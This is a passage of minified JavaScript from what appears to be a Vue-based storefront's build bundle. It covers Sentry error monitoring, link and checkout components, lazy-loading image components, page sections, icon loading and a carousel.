u;bs||((u=c.config.globalProperties.$http)==null||u.interceptors.response.use(d=>((d.duration>2e3||d.status>=400)&&r({category:"xhr",message:"".concat(d.method," ").concat(d.url," - ").concat(d.status),level:d.status>=400?"warning":"info",data:{...d}}),d),d=>{var l,f,p,h;return r({category:"xhr",message:"".concat((f=(l=d.response)==null?void 0:l.method)==null?void 0:f.toUpperCase()," ").concat((p=d.response)==null?void 0:p.url," - ").concat((h=d.response)==null?void 0:h.status),level:"warning",data:{...d}}),d}),bs=!0,p1({app:c,dsn:"https://ee19e1e3d34bc8ff8d5c3f299ae03060@sentry.logbase.org/24",debug:!1,environment:"production",integrations:[g1(),xR({levels:["error"]}),Nb({console:!0,dom:!0,fetch:!0,history:!0,xhr:!0})],tracesSampleRate:.1,beforeBreadcrumb:d=>t(d),ignoreErrors:["Object captured as promise rejection","Object captured as exception"]}),gu("data_class","storefront"))},addTags:n,addBreadcrumb:r,capturePaymentError:(c,u)=>{const d=typeof c=="string"?new Error(c):c;vi(d,{level:"error",extra:{...u}})}}},_n=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n},v1={name:"BaseLink",inheritAttrs:!1,props:{link:{type:Object,default:()=>({})},isCopyToClipboard:{type:Boolean,default:!1},sectionId:{type:String,default:""}},emits:["linkLoaded","copied"],setup(e,t){const{$isPreview:n,$cart:r,$resolveRoute:o,useRouter:s,useDiscount:i}=Ze(),a=s(),c=je(),u=ot(),{openPopup:d,closePopup:l}=sv(u==null?void 0:u.appContext.app),{isForceLoadElement:f,setForceLoadElement:p}=Nc(),{getCheckoutRoute:h}=i(),m=A(!1);kt(()=>{m.value=!0,t.emit("linkLoaded")});const g=O(()=>e.link.type==="open_popup"),S=O(()=>e.link.type==="close_popup"),b=O(()=>e.link.type==="go_to_checkout"),y=O(()=>e.link.type==="go_to_contact_us"),_=O(()=>{var W;let F="";if((W=e.link)!=null&&W.type_options)return Kw(e.link);if(F=(e.link||{}).url,F&&e.link.target!=="_blank"&&(c.state.preview||c.state.previewTemplate)){const R=se({},a.currentRoute.value.query);F=sa(F,"preview_template",R.preview_template),F=sa(F,"theme_preview_id",R.theme_preview_id),c.state.device.isMobile&&(F=sa(F,"user_agent",Rd))}return F}),w=O(()=>(e.link||{}).target||""),v=O(()=>{const F=["http","tel:","mailto:"].some(W=>_.value.startsWith(W));return _.value&&typeof _.value=="string"&&F}),C=O(()=>_.value&&typeof _.value=="string"&&_.value.startsWith("#"));return{isExternalLink:v,url:_,target:w,copyToClipboard:async()=>{e.link.clipboard&&(await navigator.clipboard.writeText(e.link.clipboard),t.emit("copied"))},isOpenPopup:g,isClosePopup:S,openPopup:d,closePopup:l,isGoCheckout:b,goToCheckout:()=>{var j;if(((j=r.value.items)==null?void 0:j.length)===0||n.value)return;const F={token:r.value.token,checkoutToken:r.value.checkoutToken},W=o(h(F));if(w.value==="_blank"){window.open(W.href,"_blank");return}window.open(W.href,"_self")},isGoToContactUs:y,isGoToSection:C,goToContactUs:()=>a.push("/pages/contact-us"),handleClickExternalLink:async()=>{await nt(),f.value||(p(!0),await Tn(1800)),document.querySelector('[data-section-id = "'.concat(_.value.replace(/^./,""),'"]'))&&typeof _.value=="string"&&(location.href=_.value)}}}},b1=["target"],E1=["href","target"],S1=["href","target"],w1=["href","target","onClick"];function T1(e,t,n,r,o,s){const i=dn("router-link");return n.isCopyToClipboard?(be(),Ve("a",yt({key:0},e.$attrs,{href:"#",onClick:t[0]||(t[0]=an((...a)=>r.copyToClipboard&&r.copyToClipboard(...a),["prevent"]))}),[at(e.$slots,"default")],16)):r.isOpenPopup?(be(),Ve("a",yt({key:1},e.$attrs,{href:"#",onClick:t[1]||(t[1]=an(a=>r.openPopup(n.link.handle,!0),["prevent"]))}),[at(e.$slots,"default")],16)):r.isClosePopup?(be(),Ve("a",yt({key:2},e.$attrs,{href:"#",onClick:t[2]||(t[2]=an(a=>r.closePopup(n.sectionId),["prevent"]))}),[at(e.$slots,"default")],16)):r.isGoCheckout?(be(),Ve("a",yt({key:3},e.$attrs,{href:"#",onClick:t[3]||(t[3]=an((...a)=>r.goToCheckout&&r.goToCheckout(...a),["prevent"])),target:r.target}),[at(e.$slots,"default")],16,b1)):r.isGoToContactUs&&!e.$isPreview?(be(),Ve("a",yt({key:4},e.$attrs,{href:"#",onClick:t[4]||(t[4]=an((...a)=>r.goToContactUs&&r.goToContactUs(...a),["prevent"]))}),[at(e.$slots,"default")],16)):r.url?r.isExternalLink?(be(),Ve("a",yt({key:6},e.$attrs,{href:r.url,target:r.target}),[at(e.$slots,"default")],16,E1)):r.isGoToSection?(be(),Ve("a",yt({key:7},e.$attrs,{href:r.url,target:r.target,onClick:t[5]||(t[5]=an((...a)=>r.handleClickExternalLink&&r.handleClickExternalLink(...a),["prevent"]))}),[at(e.$slots,"default")],16,S1)):(be(),Pt(i,{key:8,custom:"",to:r.url},{default:ro(({href:a,isActive:c,navigate:u})=>[Sn("a",yt(e.$attrs,{class:{"router-link-exact-active":c},href:a,target:r.target,onClick:u}),[at(e.$slots,"default")],16,w1)]),_:3},8,["to"])):(be(),Ve("div",nc(yt({key:5},e.$attrs)),[at(e.$slots,"default")],16))}const C1=_n(v1,[["render",T1]]),ku="[data-uri]",Iu="[data-uri]",P1=wt({name:"BaseImage",props:{src:{type:String,default:"",required:!0},width:{type:String,default:""},height:{type:String,default:""},alt:{type:String,default:""},priority:{type:Boolean,default:!1},layout:{type:String,default:"intrinsic"},crop:{type:String,default:""},isZoom:{type:Boolean,required:!1,default:!1},keepSrc:{type:Boolean,required:!1,default:!1},highQuality:{type:Boolean,default:!1},progressive:{type:Boolean,default:!1},square:{type:Boolean,default:!1},ratio:{type:String,default:""},queryUrl:{type:Array,default:()=>[]},noImage:{type:String,default:""},containerWidth:{type:Number,default:0},minHeight:{type:Boolean,default:!1},customStyle:{type:Object,default:()=>({})}},emits:["click","load","error"],setup(e,{emit:t}){const{$resizeImage:n,$isBase64:r,$preloadImages:o,$device:s,$isPreview:i}=Ze(),a=s.value.isMobile?900:2048,c=A(!0),u=A(!1),d=A(Iu),l=A(null),f=A(void 0);let p,h;const m=O(()=>{let v=e.width?Number(e.width):0;e.priority&&v>a&&(v=a);const C=e.height?Number(e.height):0;return{width:v,height:C,maxWidth:a,src:e.src,crop:e.crop,queryUrl:e.queryUrl,ratio:e.ratio,square:e.square,minHeight:e.minHeight,resize:n}}),g=O(()=>{if(e.keepSrc||!e.src&&e.priority||r(e.src))return"";if(e.highQuality){const v=e.width?Number(e.width):180,C=e.height?Number(e.width):180;return e.progressive?"".concat(_s({...m.value,width:v,height:C})," ").concat(v,"w, ").concat(_s({...m.value,width:v,height:C,scale:!0})," ").concat(v*2,"w"):"".concat(_s({...m.value,width:v,height:C})," 1x, ").concat(_s({...m.value,width:v,height:C,scale:!0})," 2x")}return zC(m.value)});Ge([()=>e.keepSrc,()=>e.src,f,c,u],([v,C,P,x,H])=>{if(v||r(C)){d.value=C||e.noImage||ku;return}!e.priority&&!H&&(d.value=P||Iu),H&&!x&&(d.value=e.noImage||ku),e.priority&&!H&&(d.value=_s({...m.value,height:e.ratio?Math.round(uy(e.ratio)*m.value.width):m.value.height})),e.priority&&!e.src&&(d.value=e.noImage||ku)},{immediate:!0}),Ge(g,()=>{f.value&&(f.value=_())});const S=O(()=>["image sb-lazy",{responsive:e.layout==="responsive"},{error:u.value},{loading:c.value&&!u.value&&!e.priority},{priority:e.priority},{progressive:e.progressive}]),b=()=>{d.value!==Iu&&(t("load"),c.value=!1)},y=()=>{t("error"),c.value=!1,u.value=!0},_=()=>{var F;if(!l.value)return"";const v=(F=l.value)==null?void 0:F.parentNode,C=window.devicePixelRatio||1,P=(v.offsetWidth>e.containerWidth?v.offsetWidth:e.containerWidth)*C,H=g.value.split(", ").map(W=>{const j=W.trim(),R=j.lastIndexOf(" ");if(R===-1)return{src:W,width:999998};const I=j.substr(0,R),U=parseInt(j.substr(R+1,j.length-R-2),10);return{src:I,width:U}});H.sort((W,j)=>{if(W.width<j.width)return 1;if(W.width>j.width)return-1;if(W.width===j.width){if(j.src.indexOf(".webp",j.src.length-5)!==-1)return 1;if(W.src.indexOf(".webp",W.src.length-5)!==-1)return-1}return 0});let Z=H[0].src;for(let W=0;W<H.length;W++){const j=H[W+1];if((j==null?void 0:j.width)<P||!j){Z=H[W].src;break}}return Z};e.src&&e.progressive&&!c.value&&(f.value=$d(m.value));const w=qs(()=>{f.value=_()},150);return kt(()=>{var v,C;(v=l.value)!=null&&v.dataset.loaded&&b(),(C=l.value)!=null&&C.dataset.error&&y(),"IntersectionObserver"in window?(p=new IntersectionObserver((P,x)=>{P.forEach(H=>{H.isIntersecting&&!f.value&&!e.priority&&(f.value=_(),x.unobserve(H.target))})},{rootMargin:"0px 0px 0px 0px"}),p.observe(l.value)):!f.value&&!e.priority&&(f.value=_()),i.value&&(h=new ResizeObserver(P=>{P.forEach(()=>{w()})}),h.observe(l.value))}),Qn(()=>{p&&p.disconnect(),h&&h.disconnect()}),{options:m,imgUrl:f,loading:c,error:u,srcSet:g,image:l,sanitizedSrc:d,classNames:S,isServer:ay,handleLoaded:b,handleError:y}}}),k1=["src","alt","srcset","sizes","data-srcset","data-zoom","data-loaded","data-priority"];function I1(e,t,n,r,o,s){return be(),Ve("img",{ref:"image",src:e.sanitizedSrc,alt:e.alt,srcset:e.priority&&!e.error?e.srcSet:void 0,sizes:e.priority&&!e.highQuality?"".concat(e.options.width,"px"):void 0,"data-srcset":e.srcSet,"data-zoom":e.isZoom?e.src:null,class:St(e.classNames),"data-loaded":e.priority?!0:null,"data-priority":e.priority,style:Dt(e.customStyle),onClick:t[0]||(t[0]=i=>e.$emit("click",i)),onLoad:t[1]||(t[1]=(...i)=>e.handleLoaded&&e.handleLoaded(...i)),onError:t[2]||(t[2]=(...i)=>e.handleError&&e.handleError(...i)),onload:"this.dataset.loaded=true;",onerror:"this.dataset.error=true;"},null,46,k1)}const A1=_n(P1,[["render",I1]]),$1=wt({name:"Images",props:{imageError:{type:String,default:""}},emits:["loaded"],setup(e,{emit:t}){const n=A(null),r=A(!0);return kt(()=>{if("IntersectionObserver"in window){let o=new IntersectionObserver((s,i)=>{s.forEach(a=>{if(a.isIntersecting){const c=a.target,u=c.dataset.src?"src":c.dataset.srcset?"srcset":null,d=c.onerror;u&&(c[u]=d?e.imageError:c.dataset[u]),i.unobserve(c),t("loaded"),r.value=!1}})},{rootMargin:"0px 0px 0px 0px"});n.value.querySelectorAll("img").forEach(s=>{o.observe(s)})}}),Qn(()=>{}),{images:n,isLoading:r}}});function R1(e,t,n,r,o,s){return be(),Ve("div",{ref:"images",class:St(["sb-images",{"sb-images--loading":e.isLoading}])},[at(e.$slots,"default")],2)}const O1=_n($1,[["render",R1]]),x1=wt({emits:["enter"],props:{whenVisible:{type:[Boolean,Object]},triggerHydration:{type:Boolean,default:!1},css:{type:String,default:"0px"},thirdPartyApp:{type:Boolean,default:!1}},setup(e,{emit:t,slots:n}){const{$device:r}=Ze(),o=A(null),s=A(!1),i=()=>{s.value=!0};return kt(()=>{const{whenVisible:a}=e;if(!a){i();return}if(o!=null&&o.value&&a){if(typeof IntersectionObserver<"u"){const c=ry(a)?a:{rootMargin:r.value.isMobile?"150px":"250px"},u=new IntersectionObserver(([d])=>{d.isIntersecting&&(t("enter",d),i(),u.disconnect())},c);if(e.thirdPartyApp){u.observe(o.value.parentElement||o.value);return}u.observe(o.value);return}i()}}),Ge(()=>e.triggerHydration,a=>{a&&i()},{immediate:!0}),()=>s.value&&n.default?n.default():e.whenVisible?Ir("div",{ref:o,style:e.css}," "):null}}),L1=wt({name:"SImage",props:{src:{type:String,default:""},fallback:{type:String,default:""},width:{type:Number,default:void 0},height:{type:Number,default:void 0},minWidthSrcSet:{type:Number,default:0},sizes:{type:String,default:void 0},alt:{type:String,default:""},loading:{type:String,default:void 0},priority:{type:Boolean,default:!1},keep:{type:Boolean,default:void 0},crop:{type:String,default:void 0},isForceRender:{type:Boolean,default:!1}},emits:["load","error"],setup(e,t){const{$getImage:n,$preloadImages:r,$s:o}=Ze(),s=A(),i=A(!1),a=A(!1),c=O(()=>e.src===""||typeof e.src>"u"||e.src.startsWith("data:")||e.src.startsWith("blob:"));let u=e.loading==="lazy"||typeof e.loading>"u",d=!1;c.value&&(d=!0,u=!1),e.keep&&(d=!0),e.priority&&(u=!1);const l=O(()=>({image:!0,error:a.value,loading:u&&!a.value&&!i.value&&!e.isForceRender})),f=O(()=>{let p=Bp(e.width);const h=Bp(e.height);e.minWidthSrcSet>0&&typeof p<"u"&&p<e.minWidthSrcSet&&(p=e.minWidthSrcSet);const m=YC({config:GC,src:e.src,unoptimized:d,width:p,height:h,sizes:e.sizes,loader:S=>n(S.src,{width:S.width||0,height:S.height||0,min_height:S.minHeight||0,crop:e.crop})}),g={sizes:m.sizes,loading:u&&!e.isForceRender?"lazy":e.isForceRender?"eager":e.loading,width:p,height:h,alt:e.alt,decoding:"async",fetchPriority:e.priority&&!c.value?"high":void 0,class:l.value,"data-loaded":i.value};return se(g,{src:m.src,srcset:m.srcset}),a.value&&e.fallback&&se(g,{src:e.fallback,srcset:""}),g});return kt(()=>{s.value&&(s.value.complete&&(s.value.getAttribute("data-error")?(a.value=!0,t.emit("error",new Event("error"))):(i.value=!0,t.emit("load",new Event("load")))),s.value.onload=p=>{t.emit("load",p),i.value=!0},s.value.onerror=p=>{t.emit("error",p),a.value=!0})}),()=>Ir("img",{ref:s,...t.attrs,...f.value})}}),N1=wt({name:"Sections",props:{sections:{type:Array,default:()=>[]},pageSection:{type:String,default:""}}}),D1=["id"],M1=["data-section-id","data-section-name","id"],F1={key:1,class:"container"};function B1(e,t,n,r,o,s){const i=dn("ThirdPartyApp");return be(),Ve("div",{id:e.$attrs.id,class:"content"},[e.$slots.breadcrumb?at(e.$slots,"breadcrumb",{key:0}):Xt("",!0),(be(!0),Ve(We,null,vc(e.sections,(a,c)=>(be(),Ve(We,{key:a.id||"".concat(a.type,"-").concat(c)},[a.type===e.pageSection?(be(),Ve("section",{key:0,"data-section-id":a._id||a.id,"data-section-name":a._name,id:a._id||a.id},[at(e.$slots,"default")],8,M1)):a.app?(be(),Ve("section",F1,[Ie(i,yt({"binding-class":"section section--app",name:a.app,type:a.type,product:e.$attrs.product},a,{id:a._id||a.id||"app_".concat(a.type,"_").concat(c)}),null,16,["name","type","product","id"])])):(be(),Pt(pr(a.type),yt({key:2},a,{id:a._id||a.id||"section_".concat(c),index:c}),null,16,["id","index"]))],64))),128))],8,D1)}const H1=_n(N1,[["render",B1]]),j1=wt({name:"WebBuilderSections",components:{WebBuilderRenderSections:Ot(()=>V(()=>import("./WebBuilderRenderSections.CoLCpqwy.js"),__vite__mapDeps([0,1]))),WebBuilderPreviewSections:Ot(()=>V(()=>import("./WebBuilderPreviewSections.CZHtrK2Z.js").then(e=>e.W),__vite__mapDeps([2,3,4,5,6,7,1])))},props:{sections:{type:Array,default:()=>[]},pageData:{type:Object,default:()=>({})}}});function V1(e,t,n,r,o,s){const i=dn("WebBuilderPreviewSections"),a=dn("lazy-hydrate"),c=dn("WebBuilderRenderSections");return e.$isPreview?(be(),Pt(a,{key:0},{default:ro(()=>[Ie(i,{elements:e.sections,"page-data":e.pageData},null,8,["elements","page-data"])]),_:1})):(be(),Pt(zl,{key:1},{default:ro(()=>[Ie(c,{elements:e.sections,"page-data":e.pageData,onMounted:t[0]||(t[0]=u=>e.$emit("mounted"))},null,8,["elements","page-data"])]),_:1}))}const U1=_n(j1,[["render",V1]]);function Gb(e,t=!1){if(e){if(e.nodeName==="#comment"&&e.nodeValue==="[")return zb(e,[],t);if(t){const n=e.cloneNode(!0);return n.querySelectorAll("[vue-ssr-slot-name]").forEach(r=>{r.innerHTML=""}),[n.outerHTML]}return[e.outerHTML]}return null}function zb(e,t=[],n=!1){if(e&&e.nodeName){if(q1(e))return t;if(!W1(e)){const r=e.cloneNode(!0);n&&r.querySelectorAll("[vue-ssr-slot-name]").forEach(o=>{o.innerHTML=""}),t.push(r.outerHTML)}zb(e.nextSibling,t,n)}return t}function W1(e){return e.nodeName==="#comment"&&e.nodeValue==="["}function q1(e){return e.nodeName==="#comment"&&e.nodeValue==="]"}const Z1=wt({name:"Island",props:{name:{type:String,required:!0},prefix:{type:String,default:"island_"},ignoreSuspense:{type:Boolean,default:()=>!1}},async setup(e,{slots:t}){var d,l,f;const n=ot(),r=je(),{islands:o,setIslands:s}=_0(),i=A(""),a=O(()=>"".concat(e.prefix).concat(e.name));i.value=((f=Gb((l=(d=n==null?void 0:n.vnode)==null?void 0:d.el)!=null?l:null))==null?void 0:f.join(""))||"";const c=async()=>{let p=i.value;if(p)return s(a.value,p),p;{if(window.__islandPromises||(window.__islandPromises={}),window.__islandPromises[a.value])return p=await window.__islandPromises[a.value],p;window.__islandPromises[a.value]=new Promise(h=>{const m=r.state.theme.cdn.island;fetch("".concat(m,"/").concat(a.value,".html")).then(g=>g.text()).then(g=>{h(g),delete window.__islandPromises[a.value]})}),p=await window.__islandPromises[a.value]}return s(a.value,p),p},u=async()=>{o.value[a.value]?i.value=o.value[a.value]:i.value=await c()};return Ge(e,qs(()=>u(),100),{deep:!0}),u(),(p,h)=>{var m,g;return i.value?[md([a.value],()=>Ie(We,{key:a.value},[Ir(pd(i.value||"<div></div>",1))]),h,0)]:[(g=(m=t.fallback)==null?void 0:m.call(t))!=null?g:Ie("div")]}}}),Au=new Set;let Qi=null;const G1=()=>{const{$http:e}=Ze();return{loadIcon:n=>(Au.add(n),Qi||(Qi=new Promise(r=>{window.iconInterval&&clearTimeout(window.iconInterval),window.iconInterval=setTimeout(async()=>{const o=[...Au].join(","),s=await e.get("/bootstrap/icons.json?icons=".concat(o));if(Au.clear(),Qi=null,!s.data)return r({});r(s.data.result)})})),Qi)}},z1=["data-icon","innerHTML"],K1=wt({__name:"SIcon",props:{name:{type:String,required:!0},provider:{type:String,default:"mdi"}},setup(e){var d,l,f;const{$localStorage:t}=Ze(),{loadIcon:n}=G1(),r=ot();r==null||r.appContext.config.globalProperties;const o=e,s=A(""),i=O(()=>"".concat(o.provider,"|").concat(o.name)),a=O(()=>"__icon_".concat(i.value));if(window.__iconPromises||(window.__iconPromises={}),t.get(a.value))s.value=t.get(a.value);else{const p=((f=Gb((l=(d=r==null?void 0:r.vnode)==null?void 0:d.el)!=null?l:null))==null?void 0:f.join(""))||"";if(p){const h=/<svg[^>]*>(.*?)<\/svg>/gm.exec(p);h&&h[1]&&(s.value=h[1],t.set(a.value,s.value))}}async function c(){const p=i.value,m=(await window.__iconPromises[p])[p];return m&&t.set(a.value,m),m}async function u(p=!1){if(!(s.value&&!p)){const h=i.value;if(t.get(a.value)){s.value=t.get(a.value);return}if(window.__iconPromises[h]){s.value=await c();return}window.__iconPromises[h]=n(h),s.value=await c()}}return Ge(()=>[o.name,o.provider],()=>{u(!0)}),u(),(p,h)=>(be(),Ve("svg",yt({class:"s-icon",width:"1em",height:"1em",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink","aria-hidden":"true",role:"img",viewBox:"0 0 24 24","data-icon":i.value},p.$attrs,{innerHTML:s.value}),null,16,z1))}}),Y1=wt({name:"ThirdPartyApps",props:{code:{type:String,default:""},lazy:{type:Boolean,default:!0}},setup(e){const t=je(),{isForceLoadElement:n}=Nc(),r=A(!1),o=A(""),s=O(()=>r.value&&t.state.thirdPartyApp.ready&&t.state.thirdPartyApp.registeredApps.includes(e.code)),i=O(()=>n.value?!1:e.lazy);return kt(()=>{r.value=!0}),Ge(s,a=>{a&&(o.value="AppLazyHydrate")},{immediate:!0}),{isRegistered:s,isForceLoadElement:n,isLazy:i,sanitizeName:o}}});function J1(e,t,n,r,o,s){return e.isRegistered&&e.sanitizeName?(be(),Pt(pr(e.sanitizeName),yt({key:0,name:e.code,lazy:e.isLazy,"is-web-builder":""},e.$attrs),null,16,["name","lazy"])):Xt("",!0)}const X1=_n(Y1,[["render",J1]]),Q1={name:"Navigation",emits:["navigation-click"],props:{clickTargetSize:{type:Number,default:8},nextLabel:{type:String,default:"&#9654"},prevLabel:{type:String,default:"&#9664"},canAdvanceForward:{type:Boolean,default:!1},canAdvanceBackward:{type:Boolean,default:!1}}},eN={class:"VueCarousel-navigation"},tN=["tabindex","innerHTML"],nN=["tabindex","innerHTML"];function rN(e,t,n,r,o,s){return be(),Ve("div",eN,[Sn("button",{type:"button","aria-label":"Previous page",tabindex:n.canAdvanceBackward?0:-1,class:St(["VueCarousel-navigation-button VueCarousel-navigation-prev",{"VueCarousel-navigation--disabled":!n.canAdvanceBackward}]),style:Dt("padding: ".concat(n.clickTargetSize,"px; margin-right: -").concat(n.clickTargetSize,"px;")),onClick:t[0]||(t[0]=an(i=>e.$emit("navigation-click","backward"),["prevent"])),innerHTML:n.prevLabel},null,14,tN),Sn("button",{type:"button","aria-label":"Next page",tabindex:n.canAdvanceForward?0:-1,onClick:t[1]||(t[1]=an(i=>e.$emit("navigation-click","forward"),["prevent"])),class:St(["VueCarousel-navigation-button VueCarousel-navigation-next",{"VueCarousel-navigation--disabled":!n.canAdvanceForward}]),style:Dt("padding: ".concat(n.clickTargetSize,"px; margin-left: -").concat(n.clickTargetSize,"px;")),innerHTML:n.nextLabel},null,14,nN)])}const oN=_n(Q1,[["render",rN]]),sN={name:"Pagination",emits:["pagination-click"],props:{paginationPosition:{type:String,default:"bottom"},scrollPerPage:{type:Boolean,default:!0},maxPaginationDotCount:{type:Number,default:-1},paginationPadding:{type:Number,default:10},paginationSize:{type:Number,default:10},paginationActiveColor:{type:String,default:"#000000"},paginationColor:{type:String,default:"#efefef"},speed:{type:Number,default:500},pageCount:{type:Number,default:0},slideCount:{type:Number,default:0},currentPage:{type:Number,default:0}},setup(e,t){const n=O(()=>{const l=e.paginationPosition;return l.indexOf("overlay")<0?"":l}),r=O(()=>e.paginationPosition.indexOf("top")>=0?"bottom":"top"),o=O(()=>e.scrollPerPage?e.pageCount:e.slideCount||0),s=O(()=>{const l=e.paginationPadding*2;return e.maxPaginationDotCount*(e.paginationSize+l)}),i=O(()=>({width:"".concat(s.value,"px")})),a=O(()=>e.maxPaginationDotCount===-1?{"margin-top":"".concat(e.paginationPadding*2,"px")}:{"margin-top":"".concat(e.paginationPadding*2,"px"),overflow:"hidden",width:"".concat(s.value,"px"),margin:"0 auto","white-space":"nowrap"}),c=l=>{t.emit("pagination-click",l)},u=l=>l===e.currentPage;return{paginationPositionModifierName:n,paginationCount:o,dotContainerStyle:a,containerStyle:i,goToPage:c,isCurrentDot:u,dotStyle:l=>{const f={};if(f["margin-".concat(r.value)]="".concat(e.paginationPadding*2,"px"),Object.assign(f,{padding:"".concat(e.paginationPadding,"px"),width:"".concat(e.paginationSize,"px"),height:"".concat(e.paginationSize,"px"),"background-color":"".concat(u(l)?e.paginationActiveColor:e.paginationColor)}),e.maxPaginationDotCount===-1)return f;const p=e.paginationSize+e.paginationPadding*2,h=e.pageCount-e.maxPaginationDotCount,m=e.currentPage>h?h:e.currentPage<=e.maxPaginationDotCount/2?0:e.currentPage-Math.ceil(e.maxPaginationDotCount/2)+1,g=0-p*m;return Object.assign(f,{"-webkit-transform":"translate3d(".concat(g,"px,0,0)"),transform:"translate3d(".concat(g,"px,0,0)"),"-webkit-transition":"-webkit-transform ".concat(e.speed/1e3,"s"),transition:"transform ".concat(e.speed/1e3,"s")})}}}},iN=["aria-selected","onClick"];function aN(e,t,n,r,o,s){return td((be(),Ve("div",{class:St(["VueCarousel-pagination",{["VueCarousel-pagination--".concat(r.paginationPositionModifierName)]:r.paginationPositionModifierName}]),style:Dt(r.containerStyle)},[Sn("div",{class:"VueCarousel-dot-container",role:"tablist",style:Dt(r.dotContainerStyle)},[(be(!0),Ve(We,null,vc(r.paginationCount,(i,a)=>(be(),Ve("button",{key:"".concat(i,"_").concat(a),"aria-hidden":"false",role:"tab","aria-selected":r.isCurrentDot(a)?"true":"false",class:St(["VueCarousel-dot",{"VueCarousel-dot--active":r.isCurrentDot(a)}]),onClick:an(c=>r.goToPage(a),["prevent"]),style:Dt(r.dotStyle(a))},null,14,iN))),128))],4)],6)),[[Cc,n.pageCount>1]])}const cN=_n(sN,[["render",aN]]),_m={onwebkittransitionstart:"webkitTransitionStart",onmoztransitionstart:"transitionstart",onotransitionstart:"oTransitionStart otransitionstart",ontransitionstart:"transitionstart"},ym={onwebkittransitionend:"webkitTransitionEnd",onmoztransitionend:"transitionend",onotransitionend:"oTransitionEnd otransitionend",ontransitionend:"transitionend"},uN=()=>{for(let e in _m)if(e in window)return _m[e]},lN=()=>{for(let e in ym)if(e in window)return ym[e]},dN={name:"Carousel",components:{Navigation:oN,Pagination:cN},emits:["mounted","input","page-change","pagination","navigation-click","pagination-click","transition-start","transition-end"],props:{adjustableHeight:{type:Boolean,default:!1},adjustableHeightEasing:{type:String},centerMode:{type:Boolean,default:!1},easing:{type:String,validator:function(e){return["ease","linear","ease-in","ease-out","ease-in-out"].indexOf(e)!==-1||e.includes("cubic-bezier")},default:"ease"},loop:{type:Boolean,default:!1},minSwipeDistance:{type:Number,default:8},mouseDrag:{type:Boolean,default:!0},touchDrag:{type:Boolean,default:!0},navigateTo:{type:[Number,Array],default:0},navigationClickTargetSize:{type:Number,default:8},navigationEnabled:{type:Boolean,default:!1},navigationNextLabel:{type:String,default:"&#9654"},navigationPrevLabel:{type:String,default:"&#9664"},paginationActiveColor:{type:String,default:"#000000"},paginationColor:{type:String,default:"#efefef"},paginationEnabled:{type:Boolean,default:!0},paginationPadding:{type:Number,default:10},paginationPosition:{type:String,default:"bottom"},paginationSize:{type:Number,default:10},perPage:{type:Number,default:2},perPageCustom:{type:Array},resistanceCoef:{type:Number,default:20},scrollPerPage:{type:Boolean,default:!0},spacePadding:{type:Number,default:0},spacePaddingMaxOffsetFactor:{type:Number,default:0},speed:{type:Number,default:500},tagName:{type:String,default:"slide"},value:{type:Number},maxPaginationDotCount:{type:Number,default:-1},rtl:{type:Boolean,default:!1},autoplay:{type:Boolean,default:!1},autoplayTimeout:{type:Number,default:2e3},autoplayHoverPause:{type:Boolean,default:!0},autoplayDirection:{type:String,default:"forward"},keyboard:{type:Boolean,default:!1},resizeObserver:{type:Boolean,default:!1},partialView:{type:Boolean,default:!1},partialPercent:{type:Number,default:.4},recountSlideWhenChangePage:{type:Boolean,default:!1},debounceComputeWidth:{type:Boolean,default:!1},forceShow:{type:Boolean,default:!1},navigationPosition:{type:String,default:""},slideLength:{type:Number,default:0}},setup(e,t){const n=A(null),r=A(0),o=A(0),s=A(!1),i=A(0),a=A(0),c=A(0),u=A(0),d=typeof window<"u"&&"ontouchstart"in window,l=A(0),f=A(16),p=A(0),h=A("transitionstart"),m=A("transitionend"),g=A("auto"),S=A(null),b=A(null),y=A(null),_=A([]),w=A(!1),v=A(!0),C=A(null),P=A(!1),x=A(null),H=A(null),Z=A(null),F=O(()=>{if(!e.perPageCustom)return e.perPage;const Y=e.perPageCustom,ve=n.value,gt=Y.sort((vo,dE)=>vo[0]>dE[0]?-1:1).filter(vo=>ve>=vo[0]);return gt[0]&&gt[0][1]||e.perPage}),W=O(()=>e.loop||l.value<U.value),j=O(()=>e.loop||o.value>0),R=O(()=>!e.perPageCustom||typeof window>"u"?e.perPage:F.value),I=O(()=>z.value?0:e.rtl?l.value-a.value:(l.value+a.value)*-1),U=O(()=>{const Y=e.partialView?L.value*(p.value-R.value-e.partialPercent)-e.spacePadding*e.spacePaddingMaxOffsetFactor:L.value*(p.value-R.value)-e.spacePadding*e.spacePaddingMaxOffsetFactor;return Math.max(Y,0)}),k=O(()=>de(e.scrollPerPage,p.value,R.value)),L=O(()=>{const Y=r.value-e.spacePadding*2,ve=e.partialView?R.value+e.partialPercent:R.value;return Y/ve}),B=O(()=>p.value>R.value),z=O(()=>e.centerMode&&!B.value),ne=O(()=>{const Y="".concat(e.speed/1e3,"s"),ve="".concat(Y," ").concat(e.easing," transform");return e.adjustableHeight?"".concat(ve,", height ").concat(Y," ").concat(e.adjustableHeightEasing||e.easing):ve}),ce=O(()=>{const Y=e.spacePadding;return Y>0?Y:!1}),he=O(()=>e.paginationEnabled&&k.value>1||e.navigationEnabled&&B.value&&e.navigationPosition==="bottom"),me=O(()=>{const Y=e.partialView?R.value+e.partialPercent:R.value;return!L.value||e.forceShow?"".concat(100/Y,"%"):"".concat(L.value,"px")}),de=(Y,ve,Le)=>Y?Math.ceil(ve/Le):ve-Le+1,D=()=>{y.value&&(clearInterval(y.value),y.value=null)},$=()=>{e.autoplay&&(y.value=setInterval(K,e.autoplayTimeout))},N=()=>{D(),$()},K=()=>{E(e.autoplayDirection)},fe=()=>o.value<k.value-1?+o.value+1:e.loop?0:o.value,Se=()=>o.value>0?o.value-1:e.loop?k.value-1:o.value,E=Y=>{Y&&Y==="backward"&&j.value?oe(Se(),"navigation"):(!Y||Y&&Y!=="backward")&&W.value&&oe(fe(),"navigation")},T=()=>{s.value=!0,setTimeout(()=>{s.value=!1},f.value),nt(()=>{oe(k.value)})},M=()=>{const Y=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;if(Y){let ve={attributes:!0,data:!0};if(e.adjustableHeight&&(ve=Object.assign({},ve,{childList:!0,subtree:!0,characterData:!0})),S.value=new Y(()=>{nt(()=>{xe(),Ke()})}),x.value){const Le=x.value.getElementsByClassName("VueCarousel-inner");for(let gt=0;gt<Le.length;gt++)S.value.observe(Le[gt],ve)}}},G=Y=>{E(Y),D(),t.emit("navigation-click",Y)},q=()=>{S.value&&S.value.disconnect()},Q=()=>(n.value=window.innerWidth,n.value),re=()=>{if(x.value){const Y=x.value.getElementsByClassName("VueCarousel-inner");for(let 